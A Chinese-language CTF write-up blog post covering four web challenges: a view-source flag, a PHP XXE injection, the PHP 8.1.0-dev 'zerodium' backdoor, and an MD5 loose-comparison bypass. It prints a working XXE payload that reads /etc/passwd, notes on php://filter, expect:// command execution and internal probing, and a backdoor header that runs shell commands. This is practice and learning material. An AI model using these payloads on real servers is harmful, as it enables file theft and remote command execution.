一、黑客终端

我以为多高大上呢,查看源码获取flag,不多废话



二、PHP的XXE

XXE(XML External Entity)是一种针对XML解析器的攻击技术,也被称为XML外部实体注入攻击。当应用程序解析用户提供的XML输入时,如果没有正确地配置或过滤外部实体,攻击者可以利用这一漏洞执行恶意操作。

XML允许在文档中定义和使用外部实体,这些实体可以从外部资源(如文件、网络URL等)中获取数据。如果应用程序解析了包含恶意外部实体的XML输入,并且未对外部实体进行适当的处理或限制,攻击者可能会读取敏感文件、执行远程代码或进行其他恶意活动。日志不会记录

详解XXE:https://xz.aliyun.com/news/2994#toc-4

①先看php版本确认可利用xxe

②随后抓包,请求服务器xml解析器的simplexml_load_string()函数,返回数据触发xml解释器。

③请求加载外部xml实体(DTD),有一个占位符&xxe,system指示从外部加载,file:///flag替换&xxe

流程:

代码注释:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE xxe [

<!ELEMENT name ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>

<root>

<name>&xxe;</name>

</root>

/*

1.读取任意文件 file 协议

file:///etc//passwd

php 协议,php://filter/read=convert.base64-encode/resource=index.php //可更换为其他伪协议

2.执行系统命令

PHP环境中PHP的expect模块被加载

expect://ipconfig

3.内网探测

http://192.168.0.128:80

*/三、PHP后门

提示php版本,网上搜X-Powered-By: PHP/8.1.0-dev后门利用,任意文件执行,看来提示和思路都很重要

请求payload:User-Agentt:zerodiumsystem('tac /f*');

四、EasyMD5

md5不可逆,应该是比较两个文件的MD5值,但是不可能相同那就弱类型比较,上传后还要改pdf。。还是不行,还要改Mimetype,我就说呢

知识点:php弱比较 0eX==0eY==0

// 服务器验证代码可能类似这样

if ($_FILES['file1_md5'] == $_FILES['file2_md5']) {

// 通过验证,显示flag

}我好菜 学的好慢 但是每天我都会来报道的

//偷偷说 今天看了魁拔之殊途 爪云太帅了

我好饿,吃饭去了,今晚吃泡面

Comments NOTHING